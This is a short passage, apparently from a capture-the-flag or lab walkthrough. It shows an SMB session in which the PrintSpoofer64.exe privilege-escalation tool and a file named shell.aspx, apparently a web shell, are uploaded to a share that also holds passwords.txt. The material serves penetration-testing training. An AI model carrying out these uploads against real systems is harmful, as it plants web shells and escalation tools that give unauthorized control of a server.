 smb: \> put PrintSpoofer64.exe
putting file PrintSpoofer64.exe as \PrintSpoofer64.exe (21.5 kb/s) (average 21.5 kb/s)
smb: \> ls
. D 0 Mon Mar 10 20:56:01 2025
.. D 0 Mon Mar 10 20:56:01 2025
passwords.txt A 98 Sat Jul 25 23:15:33 2020
PrintSpoofer64.exe A 27136 Mon Mar 10 20:56:02 2025
7735807 blocks of size 4096. 4951298 blocks available
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (3.7 kb/s) (average 13.9 kb/s)
smb: \> ls
. D 0 Mon Mar 10 20:58:39 2025
.. D 0 Mon Mar 10 20:58:39 2025
passwords.txt A 98 Sat Jul 25 23:15:33 2020
PrintSpoofer64.exe A 27136 Mon Mar 10 20:56:02 2025
shell.aspx A 3409 Mon Mar 10 20:58:40 2025
7735807 blocks of size 4096. 4936487 blocks available